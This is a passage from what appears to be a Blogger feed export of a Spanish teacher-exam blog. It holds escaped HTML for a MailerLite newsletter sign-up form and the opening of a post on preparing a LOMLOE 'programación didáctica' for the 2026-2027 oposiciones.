.ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p:last-child { margin: 0 0 15px 0; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptions {\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox {\n        margin: 0 0 10px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n        font-style: normal;\n        font-weight: 700;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-style: italic;\n        font-weight: 400;\n        line-height: 18px;\n        margin: 5px 0 0 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR {\n        padding-bottom: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 10px;\n        line-height: 14px;\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p a {\n        color: #000000;\n        text-decoration: underline;\n\n      }\n      @media (max-width: 768px) {\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n          font-size: 12px !important;\n          line-height: 18px !important;\n        }\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n          font-size: 10px !important;\n          line-height: 14px !important;\n        }\n      }\n    \u003C\/style\u003E\n\n    \n    \n\n    \n    \n\n    \n\n      \n        \n        \n      \n\n      \n        \n        \n      \n\n      \n\n            \n            \n            \n            \n            \n            \n      \n\n      \n\n      \n        \n        \n         \n        \n        \n      \n\n        \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n        \n        \n        \n       \n\n\n      \n        \n        \n        \n        \n  \n\n\n\n  \n        \n        \n        \n      \n\n\n      \n    \n    \n    \n    \n    \n    \n    \n  \n\n  \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n       \n\n       \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n        \n        \n       \n\n    \n\n    \n\n\n      \n\n\n      \n\n      \n      \n\n      \n\n      \n\n\n\n\n\n    \n\n      \n    \u003Cdiv class=\"ml-form-embedContainer ml-subscribe-form ml-subscribe-form-25909724\" id=\"mlb2-25909724\"\u003E\n      \u003Cdiv class=\"ml-form-align-center\"\u003E\n        \u003Cdiv class=\"ml-form-embedWrapper embedForm\"\u003E\n\n          \n          \n\n          \u003Cdiv class=\"ml-form-embedBody ml-form-embedBodyDefault row-form\"\u003E\n\n            \u003Cdiv class=\"ml-form-embedContent\"\u003E\n              \n                \u003Ch4\u003EEl rincón sublime (gratis)\u003C\/h4\u003E\n                \u003Cp\u003EConsejos privados para opositores que no se conforman con hacer lo que hace todo el mundo.\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n            \u003Cform action=\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/subscribe\" class=\"ml-block-form\" data-code=\"\" method=\"post\" target=\"_blank\"\u003E\n              \u003Cdiv class=\"ml-form-formContent\"\u003E\n                \n\n                  \n                  \u003Cdiv class=\"ml-form-fieldRow ml-last-item\"\u003E\n                    \u003Cdiv class=\"ml-field-group ml-field-email ml-validate-email ml-validate-required\"\u003E\n\n                      \n\n\n                      \u003C!--input--\u003E\n                      \u003Cinput aria-label=\"email\" aria-required=\"true\" autocomplete=\"email\" class=\"form-control\" data-inputmask=\"\" name=\"fields[email]\" type=\"email\" \/\u003E\n                      \u003C!--\/input--\u003E\n\n                      \u003C!--textarea--\u003E\n                      \n                      \u003C!--\/textarea--\u003E\n\n                      \u003C!--select--\u003E\n                      \n                      \u003C!--\/select--\u003E\n\n                      \u003C!--checkboxes--\u003E\n            \n            \u003C!--\/checkboxes--\u003E\n\n                      \u003C!--radio--\u003E\n                      \n                      \u003C!--\/radio--\u003E\n\n                      \u003C!--countries--\u003E\n                      \n                      \u003C!--\/countries--\u003E\n\n\n\n\n\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \n              \u003C\/div\u003E\n\n              \n\n              \u003C!--Privacy policy--\u003E\n              \u003Cdiv class=\"ml-form-embedPermissions\"\u003E\n                \u003Cdiv class=\"ml-form-embedPermissionsContent default privacy-policy\"\u003E\n\n                  \n\n                  \u003Cp\u003EPuedes darte de baja cuando quieras. Cero spam, solo ideas útiles.\u0026nbsp;\u003C\/p\u003E\n\n                  \n                \u003C\/div\u003E\n              \u003C\/div\u003E\n              \u003C!--\/Privacy policy--\u003E\n\n              \n\n              \n\n              \u003Cdiv class=\"ml-form-checkboxRow ml-validate-required\"\u003E\n                \n                  \u003Clabel class=\"checkbox\"\u003E\n                    \u003Cinput type=\"checkbox\" \/\u003E\n                    \u003Cdiv class=\"label-description\"\u003E\n                      \u003Cp\u003EHe leído y acepto la  \u003Ca href=\"https:\/\/www.econosublime.com\/2025\/01\/politica-de-privacidad.html\" target=\"_blank\"\u003Epolítica de privacidad\u003C\/a\u003E.\u003C\/p\u003E\n                    \u003C\/div\u003E\n                  \u003C\/label\u003E\n                \n              \u003C\/div\u003E\n\n\n\n\n\n\n              \n              \u003Cinput name=\"ml-submit\" type=\"hidden\" value=\"1\" \/\u003E\n\n              \u003Cdiv class=\"ml-form-embedSubmit\"\u003E\n                \n                  \u003Cbutton class=\"primary\" type=\"submit\"\u003EEnvíamelos, quiero estar dentro\u003C\/button\u003E\n                \n                \u003Cbutton class=\"loading\" disabled=\"disabled\" style=\"display: none;\" type=\"button\"\u003E\n                  \u003Cdiv class=\"ml-form-embedSubmitLoad\"\u003E\u003C\/div\u003E\n                  \u003Cspan class=\"sr-only\"\u003ELoading...\u003C\/span\u003E\n                \u003C\/button\u003E\n              \u003C\/div\u003E\n\n              \n              \u003Cinput name=\"anticsrf\" type=\"hidden\" value=\"true\" \/\u003E\n            \u003C\/form\u003E\n          \u003C\/div\u003E\n\n          \u003Cdiv class=\"ml-form-successBody row-success\" style=\"display: none;\"\u003E\n\n            \u003Cdiv class=\"ml-form-successContent\"\u003E\n              \n                \u003Ch4\u003EYa estás dentro del Rincón Sublime.\u003C\/h4\u003E\n                \u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp\u003ERevisa tu correo.\u003Cbr \/\u003EEn unos minutos recibirás el primer mensaje con lo que no se puede decir públicamente.\u003C\/p\u003E\n\u003Cp\u003ESi no lo ves, mira en promociones o spam. A veces lo que vale la pena no llega directo.\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n          \u003C\/div\u003E\n        \u003C\/div\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n\n  \n\n  \n  \n  \u003Cscript\u003E\n    function ml_webform_success_25909724() {\n      var $ = ml_jQuery || jQuery;\n      $('.ml-subscribe-form-25909724 .row-success').show();\n      $('.ml-subscribe-form-25909724 .row-form').hide();\n    }\n      \u003C\/script\u003E\n  \n  \n      \u003Cscript src=\"https:\/\/groot.mailerlite.com\/js\/w\/webforms.min.js?v176e10baa5e7ed80d35ae235be3d5024\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n        \u003Cscript\u003E\n            fetch(\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/takel\")\n        \u003C\/script\u003E\n\n\u003Cscript\u003E\n  document.addEventListener(\"DOMContentLoaded\", function() {\n    var emailField = document.querySelector('#mlb2-25909724 input[type=\"email\"]');\n    if (emailField \u0026\u0026 !emailField.value) {\n      emailField.placeholder = \"Tu mejor email\";\n    }\n  });\n\u003C\/script\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003ESi quieres más consejos puedes seguirme en instagram:\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/escuelasublime\/\" style=\"font-family: arial; font-size: large;\"\u003E@escuelasublime\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #222222;\"\u003ERecuerda que aquí tienes la\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: #1194f6;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\"\u003Eguía completa de cómo hacer la programación didáctica\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(34, 34, 34); orphans: 2; widows: 2;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\"\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj\/s1600\/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"como elaborar unidad didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"537\" data-original-width=\"962\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj\/s640\/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png\" title=\"como elaborar unidad didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: medium; margin-left: 4.8pt; margin-right: 4.8pt; text-align: justify;\"\u003E\u003Ctbody\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1584676740940360139"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1584676740940360139"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html","title":"CÓMO ELABORAR UNA UNIDAD DIDÁCTICA  (OPOSICIONES 2026-2027)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj\/s72-c\/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-6316712956555744199"},"published":{"$t":"2026-01-07T09:01:00.000+01:00"},"updated":{"$t":"2026-01-07T11:28:21.457+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Cómo hacer una programación didáctica LOMLOE (oposiciones 2026-2027). "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDaOD3jgXT8tLWTqcUzwny2bqq6Kq3uXbqkB6TTIiJlLijy2qYLaxCc1ZFT7XdIACmqtnPoMFs-Rwj2ZW5X5388QYmTdI0NX6oARrYs10B3KU-aU-GAOtrznygNz9JGxonNDg8gJ-QHd4XGWGz-o4BCElW7kX7k-yeETsKyWlfurKo0a3S2sFdznKGQ\/s2000\/Gui%CC%81a%20para%20elaborar%20la%20programacio%CC%81n%20dida%CC%81ctica.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"ía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"1534\" data-original-width=\"2000\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDaOD3jgXT8tLWTqcUzwny2bqq6Kq3uXbqkB6TTIiJlLijy2qYLaxCc1ZFT7XdIACmqtnPoMFs-Rwj2ZW5X5388QYmTdI0NX6oARrYs10B3KU-aU-GAOtrznygNz9JGxonNDg8gJ-QHd4XGWGz-o4BCElW7kX7k-yeETsKyWlfurKo0a3S2sFdznKGQ\/w320-h245\/Gui%CC%81a%20para%20elaborar%20la%20programacio%CC%81n%20dida%CC%81ctica.png\" title=\"preparación programacion didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: start;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EElaborar una programación didáctica para unas oposiciones se está volviendo cada vez más complicado\u003Cb\u003E: cambios continuos en la normativa, mayores exigencias en los criterios de corrección de los tribunales, creación casi diaria de nueva jerga educativa\u0026nbsp;\u003C\/b\u003E\u003Ci\u003E(¿cómo se hace una situación de aprendizaje?)\u003C\/i\u003E\u003Cb\u003E\u0026nbsp;y una evolución constante de las metodologías y los sistemas de evaluación\u003C\/b\u003E\u0026nbsp;(¡uf! ¡La evaluación!).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEs más que comprensible que todo te esté generando una gran preocupación que te lleva a buscar información en muchas páginas web, lo que te resta muchas horas que podrías dedicar a estudiar o a descansar, y aún más importante,\u0026nbsp;\u003Cb\u003Ete quita tanta energía que a veces te gustaría tirar todo por la ventana\u003C\/b\u003E. Te entiendo, he estado ahí.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl problema cuando nos planteamos cómo hacer una programación didáctica es que nos encontramos con mucha información de manera desestructurada, o bien esta es poco fiable. En otras palabras, necesitamos cambiar esa\u0026nbsp;\u003Cb\u003Epreocupación constante\u003C\/b\u003E\u0026nbsp;que nos provoca no saber si nos estamos equivocando, por la\u0026nbsp;\u003Cb\u003Etranquilidad\u0026nbsp;\u003C\/b\u003Ede que tenemos todo atado y bien atado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor este motivo,\u0026nbsp;\u003Cb\u003Epara esta\u0026nbsp;\u003Cspan style=\"color: red;\"\u003Eoposición de 2026 y 2027\u003C\/span\u003E, he decidido crear una nueva guía que te ayude a hacer una programación didáctica paso a paso desde cero.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAdemás, si a lo largo de los meses se producen cambios que hay que aplicar, actualizaré la entrada correspondiente, con lo que tendrás todo lo que necesitas a un solo clic de distancia, y con la garantía de que todo estará 100% correcto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi no me conoces, en 2018 elaboré la primera guía escrita sobre cómo elaborar una programación didáctica que se podía encontrar en internet.\u0026nbsp;\u003Cb\u003EEsta guía liberaba una valiosa información\u0026nbsp;\u003C\/b\u003Eque había permanecido oculta por los mejores preparadores, y lo hacía\u0026nbsp;\u003Cb\u003Ede manera gratuita.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl éxito fue rotundo, lo que provocó una oleada de varios miles de opositores que siguieron mis consejos, a la vez que me pidieron una serie de vídeos sobre cómo hacer la defensa de la programación didáctica delante de la pizarra.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=lzyicyHHtUA\u0026amp;list=PL9Yq1J5rN4wt_ZNkquRPwTPhvWsxFAmkV\"\u003E Los 10 vídeos grabados (y aún disponibles en mi canal) \u003C\/a\u003Ellegaron a casi un millón de visitas. Cientos de opositores de todas las especialidades me escribieron para darme las gracias por ello y por haber conseguido su plaza.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EA continuación, te dejo el índice de la guía de cómo hacer la programación didáctica en 10 sencillos pasos\u003C\/b\u003E. Lo recogido en ella es el resultado de ya casi 20 años de experiencia con las oposiciones \u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003E(aquí tienes mi historia).\u003C\/a\u003E Mi objetivo, es que aquellos que me sigan en este viaje durante este año, sean de la especialidad que sean, puedan conseguir su plaza.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb style=\"color: red; font-family: arial;\"\u003EAdemás, he iniciado la actualización de los vídeos para las oposiciones. A continuación te dejo el primer vídeo con los pasos a seguir para la defensa.\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb style=\"color: red; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/YhdoLIIs3sU\" width=\"320\" youtube-src-id=\"YhdoLIIs3sU\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"text-align: left;\"\u003ECÓMO HACER UNA PROGRAMACIÓN DIDÁCTICA \u003Cspan style=\"color: 